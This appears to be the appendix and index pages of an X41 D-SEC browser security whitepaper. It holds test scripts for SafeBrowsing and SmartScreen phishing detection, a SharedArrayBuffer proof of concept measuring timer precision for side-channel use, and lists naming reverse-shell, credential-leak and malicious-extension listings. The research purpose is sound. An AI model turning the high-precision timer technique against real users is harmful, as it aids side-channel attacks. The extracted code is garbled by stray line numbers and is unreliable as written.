    setTimeout(function(){
43
            var loop = setInterval(function(){
44
                     if(count <= to_process.length - 1){ clearInterval(loop); }</pre>
45
46
                 for(var c=0; c<parallel_tabs ; c++){</pre>
47
                              chrome.tabs.create({url:to_process[count]}, function(tab){
48
                                      setTimeout(function(){
49
                                               if(tab.status == 'loading'){
50
                                                        chrome.tabs.remove(tab.id);
                                               }
53
                                      }, 5000);
                              });
55
                              count++;
                 }
56
            },4000);
57
    },2000);
```

Listing A.4: SafeBrowsing Test

#### **SmartScreen testing**

X41 D-SEC GmbH Page 181 of 196

```
16
          if response.include?('Windows Defender SmartScreen')
17
            18
19
          else
                fp = false
21
            search_for.each do |search|
                if response.include?(search)
22
                    fp = true
23
                    break
24
                end
25
            end
26
27
            if !fp
28
             puts "[#{Time.now}] ##{count} SC -> ALLOWED [#{filename}]".red
29
            NotFlagged.create(
30
                 :time => Time.now,
31
                 :source => 'PhishTank',
32
                 :api => 'SmartScreen',
33
                 :url => url
34
            )
35
36
          else
            puts "[#{Time.now}] ##{count} SC -> ignore [#{filename}]"
37
38
            end
39
          end
        rescue Exception => e
40
            puts "[#{Time.now}] ##{count} Something went wrong for url [#{filename}], message:\n#{e.message}"
41
42
             if e.message.include?('No such driver')
43
                  puts "Stopping since WebDriver stopped working."
44
             elsif e.message.include?('unable to locate element')
45
46
             elsif e.message.include?('ReadTimeout')
47
                       next
48
             elsif e.message.include?('Invalid character')
49
                        next
50
             elsif e.message.include?('unexpected alert open')
51
                  sleep 1
52
                  if @b.alert.exists?
53
                     puts "Closing damn pop-up..."
54
                     @b.alert.ok
55
                     begin
56
                        @b.alert.close
57
                     rescue Exception => e
58
59
                     end
60
                  end
61
             else
62
              puts "Exception message:\n#{e.message}"
              break
             end
        end
        count += 1
```

Listing A.5: SmartScreen Test

X41 D-SEC GmbH Page 182 of 196

### **HIGH RESOLUTION TIMERS**

```
* Helper functions for timer tests
    function median(values) {
            values.sort( function(a,b) {return a - b;} );
            var half = Math.floor(values.length/2);
            if(values.length % 2)
                    return values[half];
            else
10
                    return (values[half-1] + values[half]) / 2.0;
11
   }
12
13
14
    function getWorker(code) {
15
16
        if (!URL || !Blob || !Worker) {
17
            return null;
18
19
20
        var bl = new Blob([code]);
21
        var worker = new Worker(URL.createObjectURL(bl));
22
        return worker:
23
    }
24
25
    function isEdge() {
26
            return window.navigator.userAgent.indexOf("Edge") > -1;
27
   }
28
29
   let sab = new SharedArrayBuffer(Int32Array.BYTES_PER_ELEMENT * 256);
30
   let sharedArray = new Int32Array(sab);
    sharedArray[0] = 0; // just to make sure
    // Build a worker from an anonymous function body
    let timerFun = `self.addEventListener('message', (m) => {
35
            // Create an Int32Array on top of that shared memory area
            ssharedArray = new Int32Array(m.data)
36
37
            console.log('started timer worker')
38
            for (i=0;;i++) {
39
                    ssharedArray[0] = ssharedArray[0] + 1
40
41
   });
42
43
   let workFun = `
44
    self.addEventListener('message', (m) => {
45
            // Create an Int32Array on top of that shared memory area
46
            ssharedArray = new Int32Array(m.data)
47
            console.log('started worker, init shared: ' + ssharedArray[0])
48
49
            let vals = []
            for(let i=0;i<100;i++) {
50
                    let start = ssharedArray[0]
51
                    \ensuremath{/\!/} If you want to measure something extend the following promise,
```

X41 D-SEC GmbH Page 183 of 196

```
// first use our setTimeout sleep to calibrate and find out the ticks per ms,
53
54
                     // then() measure the subject.
                    new Promise((resolve) => setTimeout(resolve, 1000)).then(() => { // sleep(1000)
                             vals.push(ssharedArray[0]-start)
                             if (vals.length == 100) {
                                     function median(values) {
                                             values.sort( function(a,b) {return a - b;} );
                                             var half = Math.floor(values.length/2);
                                             if(values.length % 2)
61
                                             return values[half];
62
                                              else
63
                                              return (values[half-1] + values[half]) / 2.0;
64
                                     }
65
66
                                     medtpms = 1000.0 / median(vals)
67
                                     console.log("median resolution in ms: " + medtpms)
68
                                     // faster than 5 micro secs is interesting for attackers
69
                                     if ( medtpms < 0.0005) {
70
                                              console.log("test failed resolution < 0.0005 ms")</pre>
71
                                              notify(6, 'High Precision Timers - Shared Buffers', true, null);
72
                                     }
73
                             }
74
                   });
75
76
77
    });
78
79
    let workerTimer = getWorker(timerFun);
80
    let worker = getWorker(workFun);
81
82
    if (isEdge()) {
83
            // WORKAROUND - adding sab to the transfers list is actually wrong,
84
            // but there is a bug in Edge preventing sharing of SharedArrayBuffer if we don't do it..
85
            workerTimer.postMessage(sab, [sab]);
86
            // give the worker some time to start up and run the test
87
            setTimeout(function() { worker.postMessage(sab, [sab]) }, 1000);
88
    } else {
89
            workerTimer.postMessage(sab);
90
            // give the worker some time to start up and run the test
91
            setTimeout(function() { worker.postMessage(sab) }, 1000);
92
   }
93
```

Listing A.6: Shared Array Buffers + Web Workers Time-Measurement PoC

X41 D-SEC GmbH Page 184 of 196

## **Acronyms**

| 3DES Triple Data Encryption Standard                     | 156 |
|----------------------------------------------------------|-----|
| ACE Access Control Entry                                 | 37  |
| ACG Arbitrary Code Guard                                 | 68  |
| AEAD Authenticated Encryption with Associated Data       | 156 |
| AES Advanced Encryption Standard                         |     |
| ANGLE Almost Native Graphics Layer Engine                | 102 |
| API Application Programming Interface                    | 37  |
| APNG Animated Portable Network Graphics                  | 20  |
| ASAN AddressSanitizer                                    | 146 |
| ASCII American Standard Code for Information Interchange |     |
| ASLR Address Space Layout Randomization                  | 66  |
| AV Antivirus                                             | 111 |
| BHO Browser Helper Object                                | 12  |
| BHOs Browser Helper Objects                              |     |
| BITS Background Intelligent Transfer Service             |     |
| BMP Bitmap Image                                         |     |
| CA Certificate Authority                                 | 160 |
| CDN Content Delivery Network                             | 150 |
| CFG Control Flow Guard                                   | 9   |
| CFI Control Flow Integrity                               | 68  |
| CIG Code Integrity Guard                                 | 68  |
| COM Component Object Model                               | 36  |
| CPU Central processing Unit                              | 79  |
| CSP Content Security Policy                              | 89  |
| CSRF Cross-Site Request Forgery                          | 64  |

| CSS Cascading Style Sheets               | 47  |
|------------------------------------------|-----|
| CT Certificate Transparency              | 162 |
| CUP Client-Update Protocol               | 150 |
| DCOM Distributed Component Object Model  | 16  |
| <b>DEP</b> Data Execution Prevention     | 68  |
| DHTML Dynamic HTML                       |     |
| DLL Dynamic Link Library                 | 70  |
| DOM Document Object Model                | 19  |
| DoS Denial of Service                    | 96  |
| <b>DRAM</b> Dynamic Random-Access Memory |     |
| ECC Error Correcting Code                | 137 |
| EPM Enhanced Protected Mode              | 7   |
| FQDN Fully Qualified Domain Name         | 143 |
| GC Garbage Collector                     | 71  |
| GCM Galois/Counter Mode                  | 157 |
| GIF Graphics Interchange Format          |     |
| GLSL OpenGL Shading Language             |     |
| GPU Graphics Processing Unit             | 48  |
| GUI Graphical User Interface             | 121 |
| HID Human Interface Device               | 131 |
| HLSL High Level Shading Language         |     |
| HPKP HTTP Public Key Pinning             | 160 |
| HSTS HTTP Strict Transport Security      | 160 |
| HTA HTML Applications                    | 110 |
| HTML HyperText Markup Language           | 12  |
| HTTP HyperText Transfer Protocol         | 19  |
| HTTPS HyperText Transfer Protocol Secure | 89  |
| ICO Icon File                            |     |
| IDN Internationalized domain name        | 143 |
| IMAP Internet Message Access Protocol    | 87  |
| IP Internet Protocol                     | 44  |
| IPC Inter Process Communication          | 3   |
| IRC Internet Relay Chat                  | 88  |
| JIT Just In Time                         | 10  |

| JRE Java Runtime Environment                            | 90  |
|---------------------------------------------------------|-----|
| JS JavaScript                                           | 69  |
| JSON JavaScript Object Notation                         | 92  |
| <b>JSONP</b> JSON with Padding                          | 92  |
| LCIE Loosely-Coupled IE                                 | 17  |
| LNK Link / Shortcut File                                | 107 |
| MD5 Message Digest 5                                    | 158 |
| MemGC Memory Garbage Collection                         | 73  |
| MIME Multipurpose Internet Mail Extensions              | 62  |
| MITM Man-in-the-middle Attack                           | 91  |
| MSDN Microsoft Developer Network                        | 38  |
| NAT Network Address Translation                         | 88  |
| NPAPI Netscape Plugin Application Programming Interface | 110 |
| NTLMv2 NT LAN Manager v2                                | 107 |
| NX No-eXecute                                           | 68  |
| ORTC Object RTC                                         | 90  |
| OCSP Online Certificate Status Protocol                 | 159 |
| OOP Out Of Process                                      | 53  |
| OS Operating System                                     | 35  |
| P2P Peer to Peer                                        | 151 |
| PDF Portable Document Format                            | 12  |
| PKCS11 Public-Key Cryptography Standard 11              | 132 |
| PLM Process Lifetime Management                         | 146 |
| PM Protected Mode                                       | 7   |
| PNG Portable Network Graphics                           |     |
| PoC Proof of Concept                                    | 32  |
| POP3 Post Office Protocol, version 3                    | 87  |
| PPAPI Pepper Plugin API                                 | 47  |
| RAM Random Access Memory                                | 70  |
| RCE Remote Code Execution                               | 118 |
| ROP Return-Oriented Programming                         | 101 |
| RPC Remote Procedure Calls                              | 36  |
| RTC Real Time Communication                             | 90  |
| SafeSEH Safe Structured Exception Handling              | 79  |

| SBX Sandbox Escape                                              | 23  |
|-----------------------------------------------------------------|-----|
| SCF Windows Explorer Command File                               | 107 |
| SCSV Signaling Cipher Suite Value                               | 153 |
| SEH Structured Exception Handler                                | 79  |
| <b>SEHOP</b> Structured Exception Handling Overwrite Prevention | 80  |
| SHA-1 Secure Hashing Algorithm 1                                | 158 |
| SHA-3 Secure Hashing Algorithm 3                                | 158 |
| SHA Secure Hashing Algorithm                                    | 158 |
| SID Security Identifier                                         | 37  |
| SMTP Simple Mail Transfer Protocol                              | 87  |
| SSH Secure Shell                                                | 88  |
| SSL Secure Sockets Layer                                        | 112 |
| SMB Server Message Block                                        | 77  |
| SMIL Synchronized Multimedia Integration Language               | 18  |
| SMM System Management Mode                                      | 135 |
| SNI Server Name Indication                                      | 159 |
| SOP Same Origin Policy                                          | 86  |
| SVG Scalable Vector Graphics                                    | 47  |
| TCP Transmission Control Protocol                               | 44  |
| TIFF Tagged Image File Format                                   | 20  |
| TLS Transport Layer Security                                    | 5   |
| U2F Universal 2nd Factor                                        | 116 |
| UI User Interface                                               | 15  |
| UIPI User Interface Privilege Isolation                         | 36  |
| UMCI User Mode Code Integrity                                   | 68  |
| URL Uniform Resource Locator                                    | 60  |
| USB Universal Serial Bus                                        | 129 |
| UWP Universal Windows Platform                                  | 15  |
| UXSS Universal Cross-site Scripting                             | 59  |
| VML Vector Markup Language                                      | 18  |
| VTGuard Virtual Table Guard                                     | 66  |
| vftable Virtual Function Table                                  | 74  |
| WASM WebAssembly                                                | 4   |
| WebGL Web Graphics Library                                      | 43  |

| WebRTC Web Real Time Communication                  | 90  |
|-----------------------------------------------------|-----|
| WHQL Windows Hardware Quality Lab                   | 80  |
| WinRT Windows Runtime                               | 16  |
| WSUS Windows Server Update Services                 | 150 |
| WTF Web Template Framework                          | 72  |
| XBM XBitMap                                         | 20  |
| XHTML Extensible HyperText Markup Language          | 19  |
| XHR XMLHttpRequest                                  | 64  |
| XML Extensible Markup Language                      | 30  |
| XSLT Extensible Stylesheet Language Transformations |     |
| XSS Cross-site Scripting                            | 21  |

///

# **List of Listings**

| 11.1  | PoC for Microsoft Edge SOP Bypass                                             |
|-------|-------------------------------------------------------------------------------|
| 11.2  | Relaxed CSP                                                                   |
| 11.3  | Hooking of onfetch                                                            |
| 11.4  | Using ORTC to Extract Local IP                                                |
| 11.5  | WebRTC Local IP Extraction                                                    |
| 11.6  | Abuse of history.pushState - Example 1                                        |
| 11.7  | Abuse of history.pushState - Example 2                                        |
| 11.8  | Out-of-Bounds Read                                                            |
| 11.9  | C Function With long Argument                                                 |
| 11.10 | JavaScript Calling C Function                                                 |
| 11.11 | ROP Gadget Generation with WASM                                               |
| 11.12 | WASM ROP Gadgets                                                              |
| 12.1  | Icon File SCF example                                                         |
| 12.2  | Blacklisting of SCF in SafeBrowsing                                           |
| 12.3  | PoC for SMB Credential Leak                                                   |
| 12.4  | Reverse Shell via PowerShell Payload                                          |
| 12.5  | Manifest for the Google Chrome malicious extension used later in this section |
| 12.6  | Example manifest of a Microsoft Edge extension with liberal permissions       |
| 12.7  | Declaring a Native Application Manifest                                       |
| 12.8  | BeEF Fake Flash Update Chrome extension                                       |
| 12.9  | Manifest for Malicious Google Chrome extension                                |
| 12.10 | CSP Relaxing for BeEF hook                                                    |

| 12.11 | Bypassing of Automated Security Checks                  |
|-------|---------------------------------------------------------|
| 14.1  | rowhammer PoC                                           |
| A.1   | Client-side code                                        |
| A.2   | Server-side code                                        |
| A.3   | Unfiltered JSONP Callback                               |
| A.4   | SafeBrowsing Test                                       |
| A.5   | SmartScreen Test                                        |
| A.6   | Shared Array Buffers + Web Workers Time-Measurement PoC |

X41 D-SEC GmbH Page 191 of 196

# **List of Figures**

| 3.1 | Chrome Logical Components                                       | 13 |
|-----|-----------------------------------------------------------------|----|
| 3.2 | Edge Logical Components                                         | 14 |
| 3.3 | Internet Explorer Logical Components                            | 16 |
| 5.1 | Google Chrome vuldb Prices                                      | 25 |
| 5.2 | Microsoft Edge vuldb Prices                                     | 25 |
| 5.3 | Internet Explorer vuldb Prices                                  | 25 |
| 5.4 | Google Chrome Update Frequency                                  | 26 |
| 5.5 | Microsoft Edge Update Frequency                                 | 27 |
| 5.6 | Internet Explorer Update Frequency                              | 27 |
| 5.7 | Days to Patch                                                   | 28 |
| 6.1 | Microsoft Compatibility List (via about:compat)                 | 30 |
| 6.2 | Legacy Dialog                                                   | 31 |
| 7.1 | Google Chrome Renderer Job Limits                               | 41 |
| 7.2 | Microsoft Edge and Internet Explorer Content-Process Job Limits | 41 |
| 7.3 | Google Chrome Restricted Token                                  | 42 |
| 7.4 | Internet Explorer Restricted Token                              | 42 |
| 7.5 | Networking and Sharing Center showing a private network         | 45 |
| 7.6 | Microsoft Edge Content-Process Network Access                   | 54 |
| 8.1 | Google Chrome Process Isolation Webstore                        | 61 |
| 8.2 | Google Chrome Missing Isolation                                 | 61 |

| 8.3   | Google Chrome Renderer                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| 8.4   | Google Chrome Extension Isolation                                                                                                    |
| 8.5   | Google Chrome Process Isolation Experimental                                                                                                    |
| 8.6   | Microsoft Edge Site Isolation                                                                                                    |
| 9.1   | Google Chrome Componenents / Win32k Abstraction                                                                                                   |
| 11.1  | Chrome returning a SOP violation error                                                                                                    |
| 11.2  | Hook persistence across same-origin resource via ServiceWorkers                                                                                   |
| 11.3  | Modifying the controlled origin content to harvest credentials confusing the victim via history.pushState                                         |
| 12.1  | Responder collecting hashes thanks to the credential leak                                                                                         |
| 12.2  | The only user interaction needed is moving the mouse anywhere on the page, which is unavoidable once the browser has navigated to the attack page |
| 12.3  | First user interaction required when serving the HTA from an http(s) origin                                                                       |
| 12.4  | Second user interaction required after running the HTA                                                                                            |
| 12.5  | Example of sites not counted in the final statistics                                                                                              |
| 12.6  | Intersection of OpenPhish missed sites                                                                                                    |
| 12.7  | Intersection of PhishTank missed sites                                                                                                    |
| 12.8  | SafeBrowsing testing via browser extension from multiple VMs                                                                                      |
| 12.9  | How U2F can prevent phishing and MITM                                                                                                    |
| 12.10 | Microsoft needs to be explicitly contacted before a Microsoft Edge extension can be uploaded to Windows Store                                     |
| 12.11 | Unsigned extensions are turned off automatically after 10-seconds of browser inactivity 121                                                       |
| 12.12 | Demonstrating how a malicious extension can control arbitrary origins including Google domains                                                    |
| 12.13 | The Google sandbox that analyze extension for malicious behavior polling back to BeEF . 126                                                       |
| 12.14 | The malicious extension was published and ready to be installed                                                                                   |
| 13.1  | UI Confusion with WebUSB                                                                                                    |
| 15.1  | The Mixed Content prompt in Internet Explorer 7                                                                                                   |
| 15.2  | The Mixed Content prompt in latest Microsoft browsers                                                                                             |

X41 D-SEC GmbH Page 193 of 196

| 15.3 | HTA security prompt                                                                                |
|------|----------------------------------------------------------------------------------------------------|
| 15.4 | Camera and Microphone settings in Google Chrome                                                    |
| 15.5 | Extension asking for a number of permissions                                                       |
| 15.6 | The same extension asking for less permissions while still being potentially malicious $\dots$ 142 |
| 15.7 | Permission dialogue comparison between AdBlock and the fake Adobe Flash Update $\ldots143$         |
| 15.8 | Browser address bar comparison                                                                     |
| 18.1 | SHA-1 Certificate Warning in Google Chrome                                                         |
| 18.2 | SHA-1 Warning in Microsoft Edge                                                                    |
| 18.3 | SHA Warning in Internet Explorer                                                                   |
| 18.4 | SSL Interception in Google Chrome                                                                  |

X41 D-SEC GmbH Page 194 of 196

### **List of Tables**

| 4.1 | Web Technologies supported by Browsers                         | 18 |
|-----|----------------------------------------------------------------|----|
| 4.2 | Support for Frontend Web Technologies According to caniuse.com | 19 |
| 4.3 | HTML 5 Test Scores                                             | 19 |
| 4.4 | JavaScript Support                                             | 20 |
| 4.5 | Image Format Support                                           | 20 |
| 5.1 | Google Chrome Bug Bounty Rewards                               | 21 |
| 5.2 | Microsoft Edge Bug Bounty Rewards                              | 22 |
| 5.3 | Zerodium Exploit Prices                                        | 23 |
| 5.4 | Pwn2Own Prices over the Years                                  | 24 |
| 6.1 | Unregistered Websites in Compatibility List                    | 31 |
| 6.2 | Group Policy Options                                           | 33 |
| 7.1 | Google Chrome Main Process Sandbox                             | 46 |
| 7.2 | Google Chrome Crashpad Process Sandbox                         | 47 |
| 7.3 | Google Chrome Render and PPAPI Process Sandbox                 | 47 |
| 7.4 | Google Chrome GPU Process Sandbox                              | 48 |
| 7.5 | Microsoft Edge Manager AppContainer Sandbox                    | 50 |
| 7.6 | Microsoft Edge Non-Manager AppContainer Sandbox                | 52 |
| 7.7 | Internet Explorer UI / Frame Process Access                    | 56 |
| 7.8 | Internet Explorer Content Process Access                       | 56 |
| 7.9 | Comparison of Sandbox Access to Resources                      | 57 |

| 8.1  | Site Isolation Results                                    |
|------|-----------------------------------------------------------|
| 8.2  | Google Chrome Experimental Process Isolation Overview     |
| 9.1  | Comparison of Hardening Features                          |
| 9.2  | Comparison of Memory Allocators                           |
| 9.3  | CFG Coverage                                              |
| 9.4  | Out-of-process JavaScript Compilation                     |
| 10.1 | Adoption of Hardening Features                            |
| 11.1 | TCP Ports Banned by Microsoft Edge and Internet Explorer  |
| 11.2 | TCP Ports Banned by Google Chrome                         |
| 11.3 | Supported HTML5 Features                                  |
| 12.1 | Statistics of phishing sites missed and manually verified |
| 12.2 | Intersection tests results                                |
| 12.3 | Chrome Extensions Permissions                             |
| 12.4 | Overview of Microsoft Edge Extension Permissions          |
| 13.1 | Comparison of Peripheral Device Support                   |
| 14.1 | Timer Resolution in Different Browsers                    |
| 18.1 | Browser User Agents                                       |
| 18.2 | Secure Transport Protocols Supported by Browsers          |
| 18.3 | Cipher Suites Supported by each Browser                   |
| 18.4 | Cipher Suites Supported by each Browser                   |
| 18.5 | Browser Signature Algorithms                              |
| 18.6 | Protocol Features                                         |
| 18.7 | Mixed Content                                             |
| 18.8 | HPKP Support                                              |

X41 D-SEC GmbH Page 196 of 196